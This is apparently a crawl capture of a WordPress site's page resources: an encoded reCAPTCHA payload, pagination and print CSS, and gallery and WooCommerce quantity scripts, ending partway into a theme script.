nDimLCpsKMw5lXJsKoUsORwp3CryDDrwpJwqbDncKNYcOWw4bDssOxw5VlBsORw7vDpcOqC8KVwp0USMKXbCfDr8Kgw4/CvRs8w7XDhsKhTWnDlHHDkcK3w4Raw4QJFsKhwol8PsOdeg3CoMKPCQjCrU7DqV56ZsOsNRXClkzDtC3DkGDCsUDCoVwrdsKLcsK6woLDu8Kqwp/CnDzDhU7DvE3ClsK9w6I6CwnCrxLCqhfCpMKuMMOpw7dXwoEqZMKxWUNcwpJQc3B0wq3CpMOcKcKUDwDDh0TCrMORwoTDiShmwrPDtXPCtXArGwbDr0EsYDPDtcOvKcO9w48Xwp0/w6UeYRF/FS/CpcKIw7TCpE52w5bCiB/[base64]/DicKCwogzaA4nw6dyw4/DrcKOw7J4wp0hwrLCqn4Uw5ZRw5JYw7Eew4BTw6LCgsKrOWnCuyFgwpJ1eyQNwoDCuMOzL8KeFk7DkMKkU8KHwr3DssO2CsK5w6LCiMOMwqk7woE3B8O9w7sLwrcSQUBbd0NjBsKTPVjDtMKnbMObaMKEw6kow45zRiQTY8O3wqLDqCdBBMKjw7XCscOswr/Dni0QwrTCmG5rwoY1w5B2w5DDoMO5wppwaMK8H1MdEjvCtSJnw6NAIlNAw5LCisKRw7rCrGZ8w7zDkcOSbw3CrcOlw7fDhsOUwq7CunzDkMONdsOmHcK9w4nCmcK/w6jDicK+w5fClMKewoRFYC0PwozDlBnCnA5QdcKudMKlwrzCscOiw4w+wrrCvsKBwp0nUylrITNVwpljw7nDn8OPSMOQHSvCtcKnwpjDuMOnIcOkecOiBcKtXMKMXQnCuijCkw3DtnnCmcOGcTjCklLDs8KJw4wrw4LDvRItwp/DhMO2OsKdeEASWg0Hw4B5Z8OdwqPDkFVYNcKvwrx9w69zSHjDln9vZj8wBm/DtyZzfGPDnQzDogdgwp7DrDBkwojCsMKND3xKwrnCucKTw7VJw6VBw6BwXcOhworDtx/DpmPCvGRAw6vDi2bDqMKiwp0nw7k/WcK6wqPCk8OCw4Vbw4YFw6vCgBXCnxBHRTTDjcO2w57Ch8OHacOHw6PDjyXDrMOYVcKpIF8hw5XCq8O0I3MgdMKAfgwWw7ECwrwJwrw5acO8H37CjMKkw5o+GMKhZhlYw7dgwrPCvh9DU8OeEFbCicK6MB7CucOiHF1xwrNXw4Q8QsKqw7rCiMK5I8OXXwIpw5XDrcO/w50DLMKKwrotw73DqiJffsOEaQrDpMOsbiLDoELCh3/Cq8KXwpfCpsKDDhHCqMObHQxfwrMEERxXw7MJG0vCh0PDqigkaMKKAsOPwrPDhhrDicO6w6vDpmDDkXDDqUjCk8KNw7Nxw4oULVgXLsK7woLCtw3Ci8OOwobCpR5jGG1/[base64]/CoGjDvsOPXwIRPRvCisOswrcwaFLCsMOlbCbCuSrDucKmLMKiOsKXBsOBwrVnwqTDoDrCuhHDsjsQw7fCpcKadgJ0w5tdZMOPUcODw7xwBsO/NlpWG0Yewrk2FFjClATCv8K1R03Cu8OhwpjDgcK8Jxsmw7fClMOZwpfCqwDCgxoNZTtMIMKvJcOPLsOnZcKfwpsbw73CvMOzNsOnaQ3DiWocwrwyFsKWw5/Dv8KPwqF/woYfOFTCqmLCpCvDoi3CvT9XwqYrOSRxGmRowpQ7SMKVwrbDhEjCv8OSKFnDhSTCiTzChxR4N0McYzYvw7JWDMKla8OHw69aeF/Cp8OIw6HDlzzCnsOqYz0UBynDqcK+wrA0w4BtwoLCsz4QR8KKEsOFb3vCuSkDwpTDvMKtwoZwwp8ZYcKSw6Zvw7MIwqcqdMK3w4DDhsKmN8O5DUTCrTZ/wq7Chx7DocOPw7IWG8Ocw5bCnhQEKlrDtTxbE1TDmjhAw7HCqMOww7JLTQ0UJMOYwqLCg8OKSMKdw4FawokCYcO1wr03c8OrAHYUcGhCwqLCqcKVwo3CtMO7LT4vwrUpdsKvdxLCrWbCoMKewrpUEW4Uwqpiw7ksS8K6OMO/[base64]/DosO9d8OwwpPDgjXCqMOmw7bClMKJFyMGwq/CmsKCwoRvwplXBsKlOsOCQMOcw4RQwoTDpDXCtcOBAzrDpmvCqMKHfQDDu8OPRcKtw5rCr8Osw6xywrFKSEjDlcOZMhgWwrfCtwTCt13DgQgqEC8Nwr7Du1kML0nDvHPDo8OdWxh6w7RbExk6b8KDbMObIVXClyXDlMKyw4Z/wp0eWQ92w6sGw5jDpSbDrDFBBcOKHyI0w5t4PcKfPMO3wrTCrilLw65Xw4fCvRLCoTbDqMOlFAfDmD/Ct3hxw7sndwTDoMK3wokMOMOFwqTDlFzDp1zCvUJpBsOKL8O4Y8OUWHw9FVN2wpESwpjDgQonO8OTwqrDrcKswrgxVMOXBMKOw60Xw5c/D8KEwrrDnAnDvAnCuMOVai/ClcKUE8KxwoLCrXcWOz/DsyDCkMOmw6NdCMOdCsK0wpE+wp8NVVrDtMObYMK6cTEHw57CvXViw7EnYlzCmE9Nw6xaw6hgwoY9ETLDhgPDtsO+w5LCpcKew7nDtWnDmMOkwrR7wox/wpI2JsKkRcOOPsOJVH3Dl8Otw6rDgVzCsMKHwq5zw5bCim3CmMKgwozDtcKDw5nCsMOOCcKIMsO3UXwGwqQAw6FyUHHCiG/CqWHCvcOFw5QKJsOeC2IYwqEiGMOvMFMbw6DCrcOaw6bCksK4w5kLT8ONwrvDlCDDqMOuXcOmEyvCoMOaVxrCp8KOw4lXwonCmMOzw4ITKBDCq8KcaBkMw4HCiVdDwpnCj0ViLHlgw5V7wopmUsK+PU/Cj3fDq8OZw4zDsQlhw6bCmsOQw5rCgsKEaMO/YzHCjsKywoLDhsKZw4dJwr7DnjoDcmxsw5/DocKZeAY7EMKow7RYfkTCrsOtMG3Cq0cWwqA/wpY5w6FMFBEVw5jDqMKkahbCoRprwqXDoSA3a8ONw6PCgsK0w6pZw6lMXsOALn/CnTvDl2o6DMKnwoMawoLDvRllwqxHSsKzwrjCjsKVFQLDjE9BwrHClhptwqxHdlrDvAzDjMKMw4fCsUvCrAnCmiFUccKmwpTCqsKRw5HCvycAw4LCpsOSVAXDjcOkw47CgsO1VzIhwoLCjlUjPlNWw6HDgcOKwqjChENLDEvDigHDrsKCAcKbGSB/w67DtsKNC8KXw4h4w7V4w6jCkE3Cs3kePhvDmMOee8KqwoMjw7nDrDrDv1QQwojCgFPCu8OYDAwtPip0bUrDry99w7TDp2PDr8Kkw5rCsw/[base64]/CpsKuw6h+w53CkChXLMK1RMOnHX/[base64]/[base64]/DjcKMw4zDqAgDwpPDv8KKw7QPWMKGwrjChDjCm1DDjxY9w7fDq0vChixXXMK8TcOpwq/Dpj3DmQ7DjcKbw74Fwq55P8OSw5Qww44lQsK0wqgdD8OldEViG8OIOMOlTCUbw5sOwovCocOHwpJewp7Crx3DkAZ9TxPCugbDm8O8w4VQwoTDiBrCp24lwr/DocKQw6jChg0PwpfDmXnCl8KlGMKow6rDiMKRworDrncewo9xwqjCrsOSO8KIwrvCoSEqGA19F8KXwohkewMvwq5gb8Kkw4/Cv8OEFxbDs8KfVcKTUcK4OFIKwobCq8Otf3PCpMOVD2fCnMKlPsKfwosmQxvCr8KPwrPDucObdcKKw6cmw7B4PQoUZmNIw6bDu8ORTUNjBsO6w4jCgMOjwqBrwqLColB1GsK5w6JjBzbCmcKfw5nDi1LDlh3CmsKsw5lLWTcqw6kcw4XCjsKLw5cLw4rDqic2wo/CjMOyPFdRwr1sw6sPw5QVwroJBMOfw5Z4fUU5F2LCtUZeNV46wpzCplBiFG7DpxjCocKHWMOya1bCqzlqGsKOw67CpwtOwqjDiCvCqsKxYMK9Ym4oXsKJwqglw40bbcOuVsOrM3fDrsKYUEsywp/[base64]/CusKiWsKGKcOxw7RvwrdidXPCgjYOKW8MwpHDmQcWwr/[base64]/w48mw6DCuMOBEkzDlkV5wqrDsVxBZMK2wqFQwoTCpwHCggdCSGdhw5vDosOBw5s2wpwqw43CnsKLGzPCs8Omwrk/[base64]/dsO0HcKywpxBMVwOw7HDv1HCjcKRwqTCvAjCvkbDqy57w6/CrcOWwr8WY8Kuw5jCvTPDp8OyMRzDhMOKwrshB2dcF8KNDHNmw4V5ScOQwqvCrMKxAcKFw67DjsK3wqrCujhywqxLwpIHw6HChsO2QXTCtAHCvcKPRWUPwqMtwqhsFMKbWxkawq3Cp8OIw641LAY6WMKrRcO/[base64]/cMOcw7rCt8KfFA4zPjXDkMOFRcOFJhYofUDDtsOIB1l7NkgWwqNIwpAOK8KNw5lkw4PCv3pDTGLDqcKuw585wpM8CDEKw5HDgMKbLcKtdxTDpcOdwo3Cp8K8w4DDgcKywr7CgQXDpsKKwocNwp3Ci8KxK0/CqQN9esKmwpjDmcOXwpwOw659S8K/[base64]/[base64]/CsknDuR7CqMK1DHdQwrPDp2vCmcOcw7rDh8K1GzgpW8Orwo3DhQzDhMKFI0V7w74ewqnDmkLCtChGDsOBw4HCh8O4emvDvcKaSC/DpcOcViHCqMOcX1XCtE0PH8K/bMO+wpnCksKiwprDqmzDhMKLwqlJQ8Odwqd3wrrDkFHCqTfDpMKRPlXDoxjCjsKuNVDDt8KjwqrCnkQZO8OYQ1LDu8KITMKOfMKiw4pDwqxawpbDjMKnwpzCocOJw5l5wrLDisO/wrHDsjTCpl02KhxgUW5Gw6ZSC8OfwoFFw7vDj1QBUFPCjU1Xw6MZwr06w4/DtT7DmmkEw4jCmV0QwrjCgCrDrWNowpN4w5lfw54tamPCosKGesO8wrvCksOhwodZwolfcQ4sXzYqeHDCtzcyVMOjw5DCrSYPGDzDtgg8YMKBw6/DnsKdQcOQw7xWw6khwofCrxNmw4Z6fRVOcStYdcO9NcOPwqNswpzCtsK3w7lpUsKow6RjVMOAwo42fCYkwr46w5/CmsOHNMKEwp7DucO8w7zCv8OyfFsQD33CvzcnGsOrwrDDsGvDlwjDmjbCn8ONwoN3BAnDsS7Cq8KjYcOVw60rw6oCw6HCo8OEwoZrRBDCpSppbgs5wo/Dq8KZCcOcwrDCrix5wroKOSXDnsKlAsOgMMO1fMKrw6PDhU0Kw5vDu8K8wrB8w5HDugPDtsKaVsOUw54lwrjCuSLCuFR1Qk3DgMKZw6MTfUnChjjDqcKJTBrDhygvYgPCtC/ChsOqw5RlHxFdPsKqw4HCvUIBw7DCisOFwq8cwrp7w485wr09KMKewq7CusOaw4UFPyZUW8K5WGfCh8K4I8K/w5s/w4kBw4EPX3IGwpbCqMOsw5HDsE8iw7Qhwptdw409wpXCrmbCqRHDi8KkZyfCu8OUWV3CssKEMUbCrcOqX2RSUWJjwpDDmSocwpYBw4Nyw4QpwrpJYQXCoUgzDcOkw4nCoMKWYMKdFjLDml0Xw7Ecw4nCocOqdhhEw7DDn8KaB0DDp8K/[base64]/Dj0Zlw6FqwrLDi8ODwrJqB8Ocw5bDksKSw6k3IMKtZcO5JXrDoD/[base64]/DkFTDggRqSsORE2wGw4V8wpPDk8Kzw4nDhsKodDxUw7vDgylMw6I1aiZ+eGnCgSbCuFXCncO0wqESw7bDmMODw7xuATk9VMK3w7HCtnXDrGrCv8KHIcKkwpHDlifClcKBesOVw44OQQcsUsKYw5t4FUzDlcO6C8K2w7rDklIzZADCphYrwoJ4wq/[base64]/HWcxTg91w57ClsOxw5MsYMOTTcOxB2MUwpDCs8O/wobCksO/[base64]/LyLDgMKzf8KYwpvCnSxqJ3PCgsOIY1/CumVjw6fDjsKAYGLDlcOpwooaw7gDFMOmMcKDJSjCnmrCgGY7w7VFP1XCpsKrwovDgMOcw7/CncO8w7wqwrBDwpPCtsKsw4HCsMOWwpw0w73Ctg3DhUpew4/CsMKDw5HDhsO9wq/DoMKsFU/CvcKsX2soLcKMAcK/[base64]/CoA9aVgYzwq4kwp3CmBnCvybDuXcuwo/CvjnCgGRcwo8jwqXCuBHDlcKSw6gxJ3I7FMOBwozCmsOOwrXDjsOiwpzCqEN/dcOhw78nw6bDh8KPBUFUwqLDj38DZMKHw73CosKZO8O8wq8RCsOTCMKJXGlFw4EFAcOxw7/DugfCvMKSRTsUTSIww5nCpjpawoTDsAdzfcK4wqp/[base64]/PDLCpwDCnxnDlMKjw7DCgHTDrMOGw6DDs8OmAMOaFcOSGnfCr34NZcKSw57DqMKPw4LDn8K7w7guwrhPwoTClsKnYMKrwrnCpWLCnMKfUVXDlcOawpY9NF3CpMKkA8KoMsKJw5/Du8KBWRXCo0vCncKBw4oAwp9nw41icUUmfyh6woDCiFrDs1hBXjoTwpcPLyYbM8ObIEV3w6APOgAew7UfacKjKsK3JDXDjmrDosKNw7rCqkDCvMOtYwsmG0LCqMK3w6jDtMKlT8OWPcO8wrLCsV/[base64]/w4DDlEzDnz7DuHMHRMOdw7UmXsK+wqEdw6PDtMOZJHrCpcKASX/[base64]/[base64]/NsKnE8OFblMiamxJw5taw5/[base64]/CkBwUeMKpw6xowowwOTMQwrpXPDkfwqRrwppkXx1ywrLDjsOZwrcvwotFIwTDvsOTGgrChMKJKsOGwpnDnzA/ZMKhwqlhwrAXw403wo4FL2zDiBjDjsKSf8Kawp8JfsKQw7PChsOAwpU4wrtWTyINwp7Dk8OQPRBiZAzCgcODw4Q1w40yQyU+w7PCg8OFwoHDkkDDisOJwroBFsOzZlJ8Kx1aw4/DlXDChcOCUcOrwoorw5x/[base64]/[base64]/[base64]/DlDDDvSJEVsOBw7pXEsOufHZrw4/[base64]/DmjrClsObwqLClsOKCSHCrQoddsOaHB7Cs8OkOMOKYHzCjMOpQcO4PsKKwqDDgRY/[base64]/w6nCl8KxGsODwo/DgcO3w5VAbnpdPMKdYsKGwrMVB8OiHsOBVcO9w6nCq03CnUvDqcKUwr/[base64]/DqcOuOAcQw69Tw7UcLjxpw45lPsO5EsOJwp58wq1Iwp3CvsKKwq0MBsKQw7vCnsKIOADDncKVTRdkwoNZZG/CmMOtF8ORwqLDv8Kow4bCuT8Ow6vCmcK/[base64]/w4TDuMK4wrx9dcKUwpBNw5PChioTwo/DtgzDgcOTFSFawrheLUdJw77Cp2PDjsOEAcK6SjEPRcOQw7nCvyPChcKsdsKgwobCnQPDingiEMKsAirCp8KYwpgcwobDvG7CjHdyw7l1Xg3DlcKBJsOdw5nDmAViQg1ebsK7dMKSBhHCv8OjQ8KXw5Znf8KJwrRBO8OSwrM1BWHDm8OUw63Dt8O/wqcofgVqwqPCm0gWayHCoR0qw4gpwpDDmClYwrUeNx92w4FmwrzDu8K2w7LDgw5Uw40DMcKIwqY8IsKkw6PCrsK0aMKxw50CVVgPw6nDucOqcwPDj8K1w6JUw4zDtGc7wqhgbsKlwpLCm8KkGsKZBTfCqQp5DkPCj8KhB2/Dt0vCucKGwqrDp8OXw55KVHzCoTDCv2Y1wopKacKJJ8KmBErDscKTwo4uwrllUm3CiFTCr8KANBIsPTQkNnnDg8KDwoIBw7HCscKfwqwPASkBGmswf8OVI8OFw4F3esObwrwow7VTw7fCnl/[base64]/DqxASGR7CnsK2SUrDmgfDmyrCsF41wp1mdm3Ci8OwXMKDw5TCrMKow6fCkUMPO8KyAx3DqcK5w5PCuxnCmQzCpsKtYsKDZcKvw7hHwo/[base64]/[base64]/[base64]/FMKUUsOHEmHDhMK/wqhEOVMPZwzCgAXDiMKpIDrDnGtqw6rCpBvDljfDp8KWEGrDiEHCo8OsZWAwwpoXw70zZsOzYnlIw4/CkX/[base64]/Dhz/Dr3bCoGZffsO8SSXDhwFLw5zDmyMlwrhgwphtal/Cg8OwAMKnDsKkWsO9csOVasO3dhV4DsKrRMOodGVAw4DChBfCkCnChTHDlFHDnmduwqIqOcOKc3EPwpTCsgNVMW7Ch3Mjwq7DqUvDjcKUw4/CuEonw5TCvSY7wqvCuMOywqjCtcKzOEXCoMKvEB48woA0woNswojDq27Ciw/DhkNKdcOhw7QVbsKpwqA1Dl7DhsOkbyF4McObw4rDuBDCpTAsBG1Xw4TCncO+WsOqw69Awpxewr8lw7d9SsK+w6LDm8OENGXDhsO4wp/DnsOJF1rCiMKnworClm7DhkjDjcO8exoJFsKLw5Ubw7bDoAHCgsOiScO2DELDoG/CmMKIJsODLWkUw6cGQ8ONwrspMMORIBQwwoPCqMOvwrRrwqgjck3DoEsSw7rDgcKEwo3Do8KDwrV/Oz7CusKZCVsjwqjDpMKhLyAQPsOmwpHCthrDi8KZSWsBw6vCncKpIMK3E0/ChsOFw77DpcKnw43Djzxiw59aZBdPw6tuSm8eRH3Dh8OFDnvCiGfCp1TDqMOjOU/[base64]/CnMOJw7rCtsOSN0Jmw4V1worDmn1fwp4pfEbDljt3w43Ch0rDnDnCqMKuTGPDm8OnworDqMKaw4QiSQQZw48mSsOrMsOWWljCvsKbw7TCmMO8AMOiwoMLO8OAwqvCgcK8w5tuK8K2T8K7dhjCoMOPwrwjwoxtwrjDgV3CpMO7w67CpQPDgsKtwpvCpcKEP8O/[base64]/[base64]/DojB1EMKZRS7ClE/DmCbCnhzCpDnDqsKnw6vDpCIiw5IkKsOBwrvCgkXCn8OMXMKGw6DDpQolaGTDocOwwpnDv0UzHlDDj8KPWcKkw5Vfw5zDhsKiXU3Cj03DnhvCuMK+w6HCpkRlc8KXAcKxPMKIwq15wp/Ci0/[base64]/DncKhfFLDsMKoNsKPwpchw6fDpcOIwoPDtsO1w6PDpMKlSsKcdibDg8KBUF4rw4vDuT7ClsKpAMKzwoB4wpbDtsKUw6ABwrzDlmkWOMOiw7kfEX0aUn9MRXApUsO3w49GKF3DoljClhQ+GkDCq8O/w4RSd3Vow5IERVtiHgVhwrxdw5gOwqsHwpnCvSPDqB/[base64]/[base64]/CicOSwpPDqMKoe09Fw4rDh8Ouwo/CizwMX8Ouw6PCkThDwr7DjcKYw7nDrcOLwq/[base64]/[base64]/DqMKywpbDuUA3w6bCvRBFRMKUw5LDuVAHHsONUHDDqcK1w53DscK/E8O5Y8OBwr/CuQbDt2FMPC/[base64]/CthbDvcOFMxPDryHCh8KSDH5gw6Znw7rDusKCw6ZSD2XCpsOHAm9PLEIxDcOXwqp+wohJAhVmw5BywoHCgsOLw7rCmcOAwrk7N8Krw7sCw7TDnMOowr1gW8OpGx/CjcKZw5RPccKQwrPDmcOnfcKBw6hLw7dPw61SwprDm8Kjw4Ekw4jCulvDu24ew4TCuGvCphBrdmnCo3/Di8OMw5XCtmrCmcOzw4/[base64]/YsKgw6M3ecOybcKpM8KfE011wpzCl8KebcKPaUccBMOwAR/[base64]/DtgNlwrDCgMORVzs2e8OwHsOJwpbDpMKlbzLDg8Kjw7cFw7Q/QxvDisKPQgLCok94w4PCh8OyKcKnwonClWwfw5jDlMKpBMOJccO3wpM1EkvCtj8SUX9owp/CuSoyLMK4w67ChXzDoMOpwqISM1nCr0fCq8OJwpdsLnh4woUQQGDCujfCjsOjewk1wqbDhyYaQV4Ad2waZz3DthlBw5U2w6hlC8KZw7BUX8OEUMKFwqRhw7YHZwx6w4TDiUB8w6VkGcO7w7cXwqvDul7CkB0dXcObw7xVwpRkA8Kywo/CjXDDvQnDjMKOwr/DgnhLcA9MwrDCtjw1w67CvQTChErDi2wtwrlFIcKNw5l9wrxaw6EaIcKkw4rCnMKLw4ZBZVvDncO0AxQCGcKOVMOhLRjCssO+KcOTUiBtIcK1SmPCksO2woDDhcO0Ag/DksOowpfDk8OpfhkLw7DCrlfDgDFsw5kiW8Kxw484w6ARRMKpw5bCkEzCq1kBwqXCkMKVBT/Di8Ovw6sDJMKnRCLDiVbDicOhw5XDhBbCj8KRXwHDjjnDiQhzVMKGw4Ulw647w7wXw51iwroCbXkuIldVacKKw6DDkcK/[base64]/DixPCixnCmMKcwoDCqMKPQsO4KsKdfm5Qwpsxw77CkkvDpMOrMsKgw7kBw4XDqDhPBmfDky3Cq3gwwqrCn2gxOz/[base64]/[base64]/CnA4aw40Kw6B4w7obeHhXO8KIw6w0wrHDicO/[base64]/AsOmXVnDpE7Ci8OgAEXDqsKRw7zCo8KrHhd6wqXDgDZkGjHDqWvCvgp6woo0wpDDqcOzLw9swqZVSMKsEirDvVV+KsKLwqfDqnTCr8KAwotYUQ3CggFvA3/[base64]/Cj3oEIiZuAznCkcKaw7YBw61mw6IAF8OUAMKZw71ewq8JQyLDkMOYw6AYw43DnjluwpUBUMOrw4bDo8OROsOmPgPCvMKSwpTCqDc/d0MbwqsOC8K4DsKcUD/CksOKw5TDjsOxJMO1IBsAIEwCwq3CuCIUw4HDvQLCr3Unw5zCmcKMw5rCiQbDqcKkWVdTCMKDw57DrmcNwq/DsMOSwqzDosK4GWzDkVwZcRYYdQrDpSTCuDTCiEBow7YXw4DDqsK+XX0rwpTCmcOVw4ZlWXnDvMOhSMKySMO9QMKjwrpTM24lw7hbw6vDjGHDvcKcdcKLw67DkcKtw5PClyR6d0hfw4pFL8K1w68tKg3DtRrCs8ONw5HDv8K1w7fCkMKlEVnDj8KywpXCvnfCk8O7Lk/Ck8OnwqnDjn3DkT4Cwpc7w6bDqcOQEGZec2DCqsODw6bCu8K2U8KnT8OHJMOrYsOaNcKcZyjCviVgE8KTw5fDjMKQwqjCuGI/McOOwr/Dr8OBHUk7woLDnMKkZFXCp1ApVzHCjAoCdMKAVyzDtxACDnPDh8K9fSjCkGs3wq0xPMObYcObw7XDk8OLw5BLwq7CvQbCk8KFw4TCuSkjw5/CrsKmwrBGwqlrPMKNw6peUMKBam4xwpTCqsKcw6xVwrdHwrfCvMK6ZcOMOsOpEMKnL8KRw78eNQLDoX3DtcO+wpovc8OoUcKOOGrDicKJwpQuwrfDhAfDsV/ClMKVw7p7w4Uke8Kqwr/DvsOFOcKITMOrwoDDvDMiw5pjDhRowqpow50WwpluFBoBw6vDgzYWJcKBw5hOwrnDol7Ci09LeUTCnFzCssOxw6NTwpPCrkvDqcOhwpbDksOLeBcFwqbCk8OZDMO0w73DnEzCjSjCm8OOw53CtsK8a0HCqmfDhg/DnMKPQcOXRn8bS3UKw5PCqzRPw7rDucO3Y8O1wpnDi0llw5V2cMK8w7cTPzdsWy3CoyfCrUhoBsOBw6JiQcOSwqw1fgDCnmMHw6zDhMKGdsKXecOKDsKyw4jDmsK7wr5Tw4NXWcKhLRHDlk12w5jDvBPDqioqw75aL8O3wqs/[base64]/Cg8O5wqMFwq05wqkCHT7Dh2bCisKHwrFnw4YCMW4bw48YM8OuY8Ooe8Ogw6p/w4HDri8lw57Ci8KhWwfCtsKow7lNw77CkMKjEsOZXkHDvTTDnz/[base64]/[base64]/DmR9BIUZtCMOmw700woM6wq/[base64]/DpcO0wonDmsKOw5vCpcOSw7spPQNvMh3Dn3E1wqAMwqBZFnYHPV7DusO2w57CtVvCiMO0CSHCsDTCmsOvDMKmAXjCj8OtAsKuw7pBMHEiB8KZwpFWw7vCpG8i\x22],null,[\x22conf\x22,null,\x226LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,160],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.efhca.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nHVYwMh7KH1R62z9L0oLehR55c4COGKN47ZPCH16QNQ\\u003d\x22,0,0,null,1,1770011859766,0,0,[193,66,115,81,96],null,[196,65],\x22RC-H6WSgowmrVsmXA\x22,null,null,null,null,null,\x220dAFcWeA5FUQQ4O7xnYD-KB6mDL3hucPFVQ51GL_8py6E_yMd7H7li73Q2OzBssyfC2JDWo4I6jfhpKj5NL5P4M0cOQwTBSdmlwQ\x22,1770094659674]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efhca.com/wp-content/plugins/6tem9Fonction/inc/css/6tem9fonction.css?ver=1.2
body_size: 525
content:
/*
==================================================================================================
PAGINATION
==================================================================================================
*/
#systemePaginationSmartphone li.disabled a { color: #d3d3d3; }
#systemePaginationSmartphone li i { font-size: 20px; }
#systemePaginationSmartphone li.inactive.current a { color: #777; }
/*#systemePaginationSmartphone li a { width: 40px; }*/
#systemePaginationSmartphone li select { padding: 5px 15px; margin-top: 15px; display: inline-block; float: left; width: auto; border: none; }
#numPageSmartphone { width: 100%; margin-bottom: 10px; }

.containerPagination { position: relative; text-align: center; margin: 20px 0; }
.pagination { display: inline-block; padding-left: 0; margin: 20px 0; border-radius: 4px; }
.pagination { margin: 0 auto; text-align: center; }
.pagination > li {display: inline; padding: 0 !important; }
.pagination > li > a,
.pagination > li > span { position: relative; float: left; padding: 6px 12px; line-height: 1.42857143; text-decoration: none; margin-left: -1px; }
.pagination li a:hover { text-decoration: none !important; }
.visible-phone-inline-block { display: inline-block; }

@media (max-width: 767px) {
	#systemePagination { display: none; }
}

@media (max-width: 590px) {
	#systemePaginationSmartphone li i { font-size: 25px; }
	#systemePaginationSmartphone li.inactive.current a { color: #777; }
	#systemePaginationSmartphone li a { line-height: 38px; border: none; }
	#systemePaginationSmartphone li select { height: 40px; line-height: 38px; padding: 5px 15px; display: inline-block; float: left; width: auto; border: none; }
}

--- FILE ---
content_type: text/css
request_url: https://www.efhca.com/wp-content/themes/efhca/custom/print.css
body_size: 486
content:
#carousel-home,
#caption-carousel-home,
#header,
#sharingBar,
#comments,
#sidebar,
#containerGallery,
#mapSingle,
#cardAuthor,
#collapseEvent,
#buttonFilterEvents,
#scrollToTop,
#formSearchAutocomplete,
.galleryContainer,
.page-footer,
.pagination,
img,
.btn-plus-black,
.comment { display: none !important; }
.card-surface { position: relative !important; display: block !important; bottom: 0 !important; }
.col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11,
.col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11,
.col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11,
.col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-12 { position: relative; display: block; width: 100% !important; }   
@media print {
  a[href]:after {
    content: none !important;
  }
}

.wow { visibility: visible !important; }
p, h1, h2, h3, h4, h5 { font-family: "Roboto", sans-serif !important; }

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/custom/photoGallery.js?ver=11230
body_size: 754
content:
$(document).ready(function(){

    if ( $("#mdb-lightbox-ui").length )
    {
        // Load the lightbox on the page
        $("#mdb-lightbox-ui").load( document.location.origin + "/wp-content/themes/pcn/mdb-addons/mdb-lightbox-ui.html");

        // Initialize photoswipe
        var openPhotoSwipe = function(e) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = new Array();
            $(".galleryImage").each(function() {
                items.push({
                    src: $(this).val(), 
                    w: $(this).attr('data-width'),
                    h: $(this).attr('data-height')
                });
            });
            
            if ( $(".openGallery").hasClass('carousel-item') )
                var position = $(".openGallery.active").find('.galleryImage').attr('data-position');
            else
            {
                var position = $(e.currentTarget).data('position');
            }

            // define options (if needed)
            var options = {
                     // history & focus options are disabled on CodePen        
                history: false,
                focus: false,
                index: parseInt(position),
                showAnimationDuration: 0,
                hideAnimationDuration: 0
                
            };
            
            var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
            $('#header > .navbar').hide();
            
            gallery.init();

            gallery.listen('destroy', function() { $('#header > .navbar').show(); });

        };

        // Open photoswipe on button click
        $('.openGallery').on('click', function(e) {
            openPhotoSwipe(e);
        });
        // console.dir(document.getElementsByClassName('openGallery.active'));
        // document.getElementsByClassName('openGallery.active').onclick = openPhotoSwipe;
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c
body_size: 579
content:
jQuery( function( $ ) {

	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}

	$( '.btn-plus, .btn-minus' ).on( 'click', function() {
		// Get values
		var qty		= $( this ).closest( '.quantity-group' ).find( '.qty'),
			currentVal	= parseFloat( qty.val() ),
			max			= parseFloat( qty.attr( 'max' ) ),
			min			= parseFloat( qty.attr( 'min' ) ),
			step		= qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.btn-plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				qty.val( max );
			} else {
				qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				qty.val( min );
			} else if ( currentVal > 0 ) {
				qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		qty.trigger( 'change' );
	});

});


--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/custom/6tem9.js?ver=657
body_size: 17555
content:
var centerFormSearch;
var varGetGeoLocalisationFormSearch;

(function( $ )
{

$(document).ready(function(){


// ===== Scroll to Top ==== 
$(window).scroll(function() {
